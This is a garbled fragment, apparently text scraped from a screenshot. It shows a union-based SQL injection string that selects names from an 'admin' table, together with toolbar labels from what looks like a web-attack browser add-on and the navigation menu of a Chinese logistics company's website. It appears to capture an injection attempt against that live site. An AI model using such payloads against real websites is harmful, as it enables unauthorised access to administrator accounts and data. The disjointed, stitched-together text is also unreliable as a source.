 1=2 union select 1,2,name,4,5,6,7 from admin
errer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
流有限公司欢迎您! 登录 | English
公司 首页 单号查询 关于我们 服务资讯 业务规定 服务项目 服务网点 联系我们
admin